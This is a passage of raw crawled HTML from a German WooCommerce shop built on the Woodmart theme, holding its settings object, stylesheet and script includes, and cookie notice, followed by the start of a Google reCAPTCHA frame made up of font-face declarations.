allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/waffen.wutskowsky.de\/","shop_url":"https:\/\/waffen.wutskowsky.de\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c87ad8941e9e3753b1e268119d25586e","fragment_name":"wc_fragments_c87ad8941e9e3753b1e268119d25586e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Teilen\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern\/Verkleinern\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0fa82c536e","wishlist_fragments_nonce":"9f7401d13e","wishlist_remove_notice":"Do you really want to remove these Produkte?","wishlist_hash_name":"woodmart_wishlist_hash_4e846784da21cb8ca5e9d9f98dd3313d","wishlist_fragment_name":"woodmart_wishlist_fragments_4e846784da21cb8ca5e9d9f98dd3313d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-calendar-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/widget-calendar.min.css","wd-widget-nav-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-opt-carousel-disable-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-search-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-banner-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/el-banner.min.css","wd-banner-style-bg-and-border-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/el-banner-style-bg-and-border.min.css","wd-mod-highlighted-text-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-info-box-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-photoswipe-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-image-gallery-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-blog-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-blog-loop-base-old-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-small-img-chess-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-smallimg-chess.min.css","wd-swiper-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-instagram-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-footer-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-cookies-popup-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/libs/panr-parallax-bundle.min.js?ver=7.5.1' id='wd-panr-parallax-bundle-library-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/elements/banner.min.js?ver=7.5.1' id='wd-banner-element-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.1' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=7.5.1' id='wd-photoswipe-images-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.1' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.5.1' id='wd-isotope-bundle-library-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/elements/imageGallery.min.js?ver=7.5.1' id='wd-image-gallery-element-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.5.1' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1' id='wd-swiper-library-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1' id='wd-swiper-carousel-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.5.1' id='wd-header-banner-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.5.1' id='wd-cookies-popup-js'></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur&co=aHR0cHM6Ly93YWZmZW4ud3V0c2tvd3NreS5kZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=89gt764xmk41
body_size: 49633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
